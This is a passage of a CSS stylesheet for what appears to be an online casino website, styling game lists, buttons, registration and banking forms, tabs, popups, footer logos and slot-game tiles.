  box-shadow: 0px 5px 8px 0px rgba(0,0,0,0.75);*/
}

.clubs a {
  font-weight: 500;
  font-size: 12px;
}

.clubs a div h3 {
  font-size: 14px;
  color: #ffd565;
  background: rgba(12, 5, 56, .2);
  border: 1px solid #0aa9ad;
  border-radius: 2px;
}

.clubs a:hover h3 {
  color: #fff;
}

.clubs a div p {
  color: #fff;
  font-size: 13px;
}

.game-list li, .game-list2 li {
  background-color: #1a1a1a;
}

.game-list li:hover, .game-list2 li:hover {
  background: rgba(35, 175, 12, 0.82);
  color: #fff;
}

.game-list li img, .game-list2 li img {
  border: 2px solid #29DE0B;
}

.game-list li span, .game-list2 li span {
  line-height: 36px;
  font-size: 14px;
  color: #fff;
}

.game-list li p, .game-list2 li p, .top-games p {
  background-color: rgba(0, 0, 0, 0.2);
}
.game-list2 li .game-jackpot {
  background-color: #1A72B6;
  color:#fff;
  font-size: 13px;
}

.game-list a, .game-list2 a, .top-games a {
  background-color: #0b3e02;
  border: 1px solid rgb(32, 99, 20);
  color: #e9ff32;
  font-size: 14px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.6);
  box-shadow: 0px 2px 6px #000;
  border-radius: 2px;
  text-transform: uppercase;
}

.game-list a:hover, .game-list2 a:hover, .top-games a:hover {
  background-color: #0b3e02;
  border-color: rgb(32, 99, 20);
  color: #fff;
}

.poker-insight {
  background: rgba(47, 47, 47, .75);
  border-radius: 2px;
}

.poker-caption h4 {
  line-height: 18px;
  color: #fff;
  font-size: 14px;
}

.poker-caption h4 span {
  font-size: 11px;
}

.maintain {
	background: url(../img/bgblack.png) no-repeat transparent;
  font-weight: normal;
  font-size: 24px;
  color: #fff;
}

.have-account {
  font-size: 36px;
  color: #fff;
  text-transform: uppercase;
    font-weight: bolder;
    text-shadow: 3px 0px 3px rgba(2, 3, 3, 0.9);
    
}

#studio-list > a > .studio1, #studio-list > a > .studio2 {
  color: #fff;
}

.std1, .std2 {
  border: 1px solid transparent;
  border-color: #404040;
}

.std-hover {
  border-color: #72a416 !important;
}

.std-play-btn1, .std-play-btn2 {
  background: rgba(0,0,0,.8);
}

.std-play-btn1 span, .std-play-btn2 span {
  background: #72a416;
  color: #000000;
  text-transform: uppercase;
  font-size: 21px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.std-play-btn1 span:hover, .std-play-btn2 span:hover {
  color: #fff;
}

.std-btn {
  background: #1a1a1a;
  font-size: 18px;
}

/* ========= Footer ======== */
.footer {
  background: #000;
  border-top: 1px solid #383838;
  color: #fff;
}

.footer, .footer a {
  font-size: 12px;
  font-weight: normal;
}

.footer a{
  color: #ffffff;
}

.footer a:hover, .footer a:focus {
  color: #ffffff;
  text-decoration: underline;
}

.footer hr {
  border-top: 1px solid #3c3c3c;
}

.footer .nav-links h6 {
  font-weight: 600;
}

.footer ul.ul-horizontal li {
  font-size: 11px;
}

.footer .statement-img li a {
  background: url("../img/icon/ftr-ico.png");
  background-position: -0px 0px;
  background-repeat: no-repeat;
}

.footer .statement-text {
  font-size: 11px;
}

.footer span {
  color: #fff;
}

.footer .copyright {
  color: #fff;
}

/* ========= Forms ======== */
.sub-bar {
  background-color: #7f6f45;
  font: 700 14px/36px Tahoma;
  border: 1px solid #7f6f45;
  color: #fff;
}

.sub-bar label {
  /*background: #049ba7;*/
  line-height: 28px;
  color: #fff;
  font: 700 14px/22px 'montserrat';
}

.red {
  color: #ff6326;
}

.main .tb-table {
  color: #fff;
}

#reg-main, #reg-success, #reg-activate, #reset-step1, #reset-step2, #reset-success, #banking, .currency {
  background: rgba(0, 0, 0, .7);
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

#reg-success, .currency {
  color: #fff;
}
        
#reg-main .popover{ 
	background-color: #FFFFCC !important;
	font: 11px/15px 'montserrat';
	color: #F60;
}

.reg_content b, .reg_content2 b {
  font: 700 12px/22px 'montserrat';
  color: #A4E22F;
}

.reg_content table th, .reg_content2 table th {
  font-size: 12px;
  font-weight: 100;
  color: #fff;
}

.reg_done.reg_content th, .reg_done.reg_content td {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}

.reg_content table td {
  font-size: 12px;
  color: #fff;
}

.reg_content select {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

.btn-primary {
  color: #fff;
   background: #06ee26; /* Old browsers */
   background-image: -moz-linear-gradient(top, #06ee26 0%, #079304 100%);
   background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#06ee26), color-stop(100%,#079304));
   background-image: -webkit-linear-gradient(top, #06ee26 0%,#079304 100%);
   background-image:      -o-linear-gradient(top, #06ee26 0%,#079304 100%);
   background-image:         linear-gradient(top, #06ee26 0%,#079304 100%);
   filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#06ee26', endColorstr='#079304',GradientType=0 );
  /*background: -moz-linear-gradient(top,  #333366 0%, #222f48 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top, #333366 0%, #222f48 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom,  #333366 0%, #222f48 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333366', endColorstr='#222f48',GradientType=0 ); /* IE6-9 */
  border: 1px #06e500;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
	color: #fff;
  background: #079304;
  background-image: -moz-linear-gradient(top, #079304 0%, #06ee26 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#079304), color-stop(100%,#06ee26));
  background-image: -webkit-linear-gradient(top, #079304 0%,#06ee26 100%);
  background-image:      -o-linear-gradient(top, #079304 0%,#06ee26 100%);
  background-image:         linear-gradient(top, #079304 0%,#06ee26 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#079304', endColorstr='#06ee26',GradientType=0 );
  /*background: #222f48; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #222f48 0%, #333366 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top, #222f48 0%, #333366 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom,  #222f48 0%, #333366 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222f48', endColorstr='#333366',GradientType=0 ); /* IE6-9 */
  border: 1px solid #06e500;
}

.btn-success {
  color: #fff;
  background: #e80101; /* Old browsers */
  background-image: -moz-linear-gradient(top, #e80101 0%, #860707 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e80101), color-stop(100%,#860707));
  background-image: -webkit-linear-gradient(top, #e80101 0%,#860707 100%);
  background-image:      -o-linear-gradient(top, #e80101 0%,#860707 100%);
  background-image:         linear-gradient(top, #e80101 0%,#860707 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e80101', endColorstr='#860707',GradientType=0 );
  /*background: -moz-linear-gradient(top,  #625b5b 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #625b5b 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom,  #625b5b 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#625b5b', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
  border: 1px #e90303;
  
  
}

.btn-success:hover, .btn-success:focus, .btn-success:active {
	background: #8b684a;
	color: #fff;
  background: #860707; /* Old browsers */
  background-image: -moz-linear-gradient(top, #860707 0%, #e80101 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#860707), color-stop(100%,#e80101));
  background-image: -webkit-linear-gradient(top, #860707 0%,#e80101 100%);
  background-image:      -o-linear-gradient(top, #860707 0%,#e80101 100%);
  background-image:         linear-gradient(top, #860707 0%,#e80101 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#860707', endColorstr='#e80101',GradientType=0 );
  border: 1px solid #e90303;
}

.btn-danger {
  color: #fff;
  background: rgb(145,48,48); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(145,48,48,1) 0%, rgba(105,28,28,1) 49%, rgba(90,16,16,1) 50%, rgba(98,17,17,1) 70%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#913030', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(186, 62, 62, 0.8);
}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active {
  background: rgb(160,18,18); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(160,18,18,1) 0%, rgba(105,28,28,1) 49%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a01212', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(199, 23, 23, 0.8);
}

.btn-default {
  color: #fff;
  background-color: #8A8A8A;
  background-image: none;
  border: 1px solid rgba(201, 201, 201, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-default:hover, .btn-default:focus, .btn-default:active {
  color: #fff;
  background-color: #6D6B6B;
  background-image: none;
  border: 1px solid rgba(181, 181, 181, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-warning {
  color: #fff;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 20%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
  text-shadow: 1px 1px 0 rgba(0,0,0,.2);
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active {
  color: #fff;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 50%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
}

.btn-info {
  color: #fff;
  background: #f4d184; /* Old browsers */
  background-image: -moz-linear-gradient(top, #f4d184 0%, #b18119 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f4d184), color-stop(100%,#b18119));
  background-image: -webkit-linear-gradient(top, #f4d184 0%,#b18119 100%);
  background-image:      -o-linear-gradient(top, #f4d184 0%,#b18119 100%);
  background-image:         linear-gradient(top, #f4d184 0%,#b18119 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4d184', endColorstr='#b18119',GradientType=0 );
  border: 1px solid #c29b48;
}

.btn-info:hover, .btn-info:focus, .btn-info:active {
  color: #fff;
  background: #b18119; /* Old browsers */
  background-image: -moz-linear-gradient(top, #b18119 0%, #f4d184 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#b18119), color-stop(100%,#f4d184));
  background-image: -webkit-linear-gradient(top, #b18119 0%,#f4d184 100%);
  background-image:      -o-linear-gradient(top, #b18119 0%,#f4d184 100%);
  background-image:         linear-gradient(top, #b18119 0%,#f4d184 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b18119', endColorstr='#f4d184',GradientType=0 );
  border: 1px solid #c29b48;
}

.btn-xl {
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none !important;
  border-radius: 4px !important;
}

.success-txt {
  font-size: 14px;
  color: #fff;
}

.sub-avr {
  background-color: #19c794;
  /*border: 1px solid #116fb7;*/
  color: #000000;
  font-size: 14px;
  line-height: 30px;
}

.sub-fvr {
  background-color: #fff;
  /*border: 1px solid #eee;*/
  font-size: 14px;
  line-height: 30px;
}

.nav-label {
  text-align: center;
  font-weight: normal;
}

table td {
  line-height: 20px;
}

table .nav_tr {
  /*background: #BABABA;*/
}

table thead tr td {
  font-weight: bold;
  color: #19c794 !important;
  border-bottom: 1px solid #3c3c3c !important;
}

.nav-wor {
  color: #ff6326;
}

/* ========= Tabs ======== */
.tab .nav-tabs {
  border: none;
  background: none;
  border-bottom: solid 2px #af1928;
  background: #540203;
}

.tab .nav-tabs a {
  font-size: 13px;
  text-transform: uppercase;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  color: #fff;
  border: none;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
  font-weight: bold;
}

.tab .nav-tabs > li > a {
  color: #fff;
  font-weight: bold;
}

.tab .nav-tabs > li > a:hover {
  color: #c2c2c2;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
}

.tab .tab-content {
    /*padding: 20px;*/
    background: #000;
    /*color: #fff;*/
}

/* ========= Accordion ======== */
.acc-icon a.accordion-toggle i {
  color: #555;
}

.acc-icon a.accordion-toggle:hover i {
  color: #39414c;
}

/* ========= Panels ======== */
.panel {
  background-color: #eaeaea;
}

.panel-default>.panel-heading {
  background: rgba(0, 0, 0, .9);
}

.panel-default {
  border-color: rgba(0, 0, 0, .95);
}

.panel-heading {
  color: #fff;
}

.panel-heading .btns .btn-primary .caret {
  color: #fff;
  border-color: #fff rgba(0, 0, 0,0);
}

/* ========= Dropdown ======== */
.dropdown-menu {
	font-size: 12px;
  background: #470E0E;
}

.dropdown-menu li a:hover, .dropdown-menu li a:active, .dropdown-menu li a:focus {
  background: #a61724 !important;
  color: #FFFFFF;
  text-decoration: none;
}

.dropdown-menu > li > a {
  font-size: 12px;
  color: #fff;
}

/* ========= Misc ======== */
.fa-envelope:hover {
  opacity: 0.85;
}

span.news {
  line-height: 12px;
  font-weight: 600;
  color: #ff6326;
}

.user-info {
  font-size: 12px;
  color: #fff;
}

.user-info div {
  line-height: 12px;
}

.user-info .welcome, .user-menu .rb {
  border-right: 1px solid #ccc;
}

.user-info ul li.dropdown {
  border-right: 1px solid #ccc;
}

.user-info ul li a.dropdown-toggle {
  color: #fff;
}

.user-info ul li a.dropdown-toggle:hover, .user-info ul li a.dropdown-toggle:focus {
  color: #ACE227;
  text-decoration: none;
}

.user-info a.span-balance {
  color: #ACE227;
  padding-right: 10px;
}

.user-info a.span-balance:hover {
  color: #ACE227;
}

.user-menu a:hover {
  color: #ACE227;
  text-decoration: none;
}

.btn-logout {
  color: #0099CC;
}

.btn-logout:hover {
  text-decoration: underline;
  color: #0099FF;
}

.nav li.underline a:hover, .nav li.underline a:focus {
  text-decoration: underline;
}

.navbar-default .navbar-nav li a, .caret {
  color: #ffffff;
}

.caret {
  border-color: #ffffff rgba(0, 0, 0,0);
}

.caret:hover, .caret:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #777777;
}

.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus {
  background-color: rgba(0, 0, 0,0);
  color: #777777;
}

.navbar-default {
  border-color: #E7E7E7!important;
}

.dropdown-menu li a:hover, .dropdown-menu li a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #ffffff!important;
}

#mainbar li a.current {
  background: none;
  color: #fff;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus, select:focus, .main select:focus {
  border-color: #2f9fa3;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(47, 159, 163, 0.6);
}

.main input[type=text], .main input[type=password] {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  background: rgba(255, 255, 255, 0.2);
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  background: #6EA900;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  background-color: white;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  color: white;
}

/* ========= Rollto ======== */
.rollto a {
  background: #b21a29;
  color: #fff;
  border-radius: 2px;
}

.rollto a:hover {
  color: #fff;
}

.rollto a i {
  font-size: 25px;
  color: #fff;
}

/* ========= Popup Style ======== */
.popup_body{
	background:none;
}

.popup_infocenter{
	font:700 22px 'montserrat'; 
	color:#84BF15;
}

.info_nav{
  background: #ac1827;
}

.info_nav_current{ 
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
  background: #364e0b;
  font-weight:700;
  color:#fff;
}

.popup_logo img {
    height: 60px !important;
    margin-top: 5px;
}

#popup_nav {
	font-size: 11px;
}

#popup_nav ul {
  background-color: #364e0b;
  border-radius: 0 2px 2px 2px;
  -webkit-border-radius: 0 2px 2px 2px;
  -moz-border-radius: 0 2px 2px 2px;
}

#popup_nav li a {
	color:#fff;
}

#popup_nav li:hover > a {
  color:#fff;
  background: #000;
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
}

#popup_nav ul li { 
	background: none;
}

#popup_nav ul li:hover > a { 
  background:#76A917;
  color: #fff;
}

.hsubs{ 
	font-size:12px;
}

.separator {
	border-top: 1px solid rgba(221,221,221,.7);
}

.info_content {
	background:#f2f2f2;
	border:1px solid #ddd;
}

.info_content h2 {
  color: #6F9C1B;
  border-bottom: 1px solid #000000;
}

.info_content h3 {
	font:700 12px 'montserrat';
	color:#000;
}

.info_content p {
	color:#222;
  font:100 11px/22px 'montserrat';
}

.info_content li { 
	font:100 11px/22px 'montserrat';
}

.info_content a {
	color:#618A15; 
	text-decoration: underline;
}

.info_content b { 
	font-weight:700;
}

.info_content strong {
	font:600 12px 'montserrat'; 
	color:#3FAEDA;
}

.footer_nav{
  background:#ac1827; 
  border-top:1px solid transparent;
  border-radius: 0 0 2px 2px;
}

.info_copyright {
	color: #fff;
}

div.content-body img {
  border: 1px solid #000;
}

/* ========= Addition for home page after login ======== */
.home-info {
  height: 750px;
}

.col-md-left {
  margin: 0px !important;
  width: 723px !important;
}

.col-md-right {
  margin-left: 738px !important;
  width: 292px !important;
}

.home-content {
  background: #dddddd;
  padding: 15px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}

.home-content h1 {
  font-size: 25px;
  font-weight: bold;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content h2 {
  font-size: 25px;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border: none !important;
}

.home-content p {
  font-size: 14px;
}

.home-content a {
  color: #931111;
  text-decoration: none;
}

.home-content a:active,
.home-content a:focus,
.home-content a:hover {
  color: #931111;
  text-decoration: underline;
}

.home-content .line {
  height: 1px;
  background: #999999;
}

.home-content .transfer-tuts > div {
  display: inline-block;
  max-width: 50%;
  vertical-align: top;
}

.home-content .transfer-tuts > div:first-child {
  margin-right: 25px;
}

.transfer-tuts img {
  margin: 0;
}

.quick-action {
  text-align: center;
}

.quick-action p {
  font-size: 16px;
  color: #c1c1c1;
}

.btn-full {
  width: 100%;
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none;
  border-radius: 4px !important;
}

.popover {
  background-color: #1A1A1A;
  border: 1px solid #3c3c3c;
  color: #fff;
}

.popover.bottom>.arrow {
  border-bottom-color: #3c3c3c;
}

.popover.bottom>.arrow:after {
  border-bottom-color: #1A1A1A;
}

.pop-wallet {
  font-family: 'montserrat';
  font-size: 12px;
}

.pop-wallet > tbody > tr:first-child {
  /*background: #ff0000;*/
}

.pop-wallet th, .pop-wallet td {
  padding: 5px !important;
}

.pop-wallet td:nth-child(even) {
  text-align: right;
}

.pop-wallet > tfoot {
  border-top: 1px solid #3c3c3c;
}

.tooltip.right .tooltip-arrow {
  border-right-color: #313131;
}

.tooltip-inner {
  background-color: #313131;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 1024px) {
  .home .main .container {
    margin: 0 auto;
  }
}

@media (min-device-width: 1200px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }
}*/

.footer .license a.cagayan {
  background-position: 0px -33px;

}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
   background-position: -110px -33px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .provider a.idnplay {
 background-position: -889px -33px;

}

.footer .provider a.idnplay:hover {
	 background-position: -889px 0px;
  
}

.footer .provider a.opus {
  background-position: -1003px -33px;
}

.footer .provider a.opus:hover {
	 background-position: -1003px 0px;
 
}

.right-side {
    width: 410px;
    height: 530px;
    margin-top: 132px;
}

/*============================================================================================*/
/*--------------------------------------------------------------------------------------------*/
/*                                  LAYOUT REVISION & ADDITION                                */
/*--------------------------------------------------------------------------------------------*/
/*============================================================================================*/

.header-cover{
	background-position: 0px -2px;
}

.login-panel {
  margin: 5px 0;
}

/* ========= Casino Page ======== */
.casino {
  margin-bottom: 15px;
}

.casino img {
  width: 100%;
  height: 202px;
  border: 1px solid #404040;
}

.casino:hover img {
  border: 1px solid #2d7286;
}

.casino .hover-button {
  display: none;
  top: 93px;
  right: 70px;
  position: absolute;
  z-index: 10;
}

.casino:hover .hover-button {
  transition: all .2s;
  display: inline-block;
}

.casino .overlay {
  display: none;
  width: 1027px;
  height: 200px;
  position: absolute;
  right: 16px;
  top: 1px;
  background: -moz-linear-gradient(left,  rgba(0,0,0,0) 40%, rgba(0,0,0,1) 55%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 */
}

.casino:hover .overlay {
  transition: all .2s;
  display: inline-block;
}

.casino .play-button {
  padding: 10px 66px;
  background: #18c8dd;
  color: #000;
  font-size: 18px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.casino .play-button:hover {
  background: #13abbd;
  color: #fff;
}

.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

/*.game-box-slots:nth-child(3n+2) {
  margin: 0 5px;
}*/

.game-box-slots:hover {
  border: 1px solid #0092b1;
  background: #0092b1;
}

.game-box-slots-inside:hover {
  border: 1px solid #0092b1;
  background: #2a2b30;
}

.game-box-slots:hover .game-title-slots {
  color: #000;
}

/*.game-box-slots:hover img {
  opacity: .6;
}*/

.cas-games .hover-button {
  display: none;
  position: absolute;
  z-index: 15;
  margin: 8% 0 0 10%;
}

.cas-games:hover .hover-button {
  transition: all .2s;
  display: inline-block;
}

.cas-games .play-button {
  padding: 10px 20px;
  background: #18c8dd;
  color: #000;
  font-size: 14px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  text-align: center;
}

.cas-games .play-button:hover {
  background: #13abbd;
  color: #fff;
}

.game-btn-slots {
  display: inline-block;
  background: #87bd3d; /* Old browsers */
  background: -moz-linear-gradient(top,  #87bd3d 0%, #76b12d 49%, #62a21d 51%, #62a21d 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#87bd3d', endColorstr='#62a21d',GradientType=0 ); /* IE6-9 */
  border: 1px solid #59990e;
  padding: 5px;
  border-radius: 0 0 4px 0;
  -moz-border-radius: 0 0 4px 0;
  -webkit-border-radius: 0 0 4px 0;
}

.game-one-half-slot {
  float: left;
  width: 33.33%;
}


/*========== Running text ===========*/
.msg-wrapper {
  /*background: #24496c;
  margin-bottom: 5px;*/
  /*height: 27px;*/
  margin-top: 9em;
}

.msg {
  background: none;
}

.msg label {
  /*background: rgb(25,199,160);
  background: -moz-linear-gradient(top,  rgba(25,199,160,1) 0%, rgba(27,141,107,1) 46%, rgba(25,199,148,1) 100%);
  background: -webkit-linear-gradient(top,  rgba(25,199,160,1) 0%,rgba(27,141,107,1) 46%,rgba(25,199,148,1) 100%);
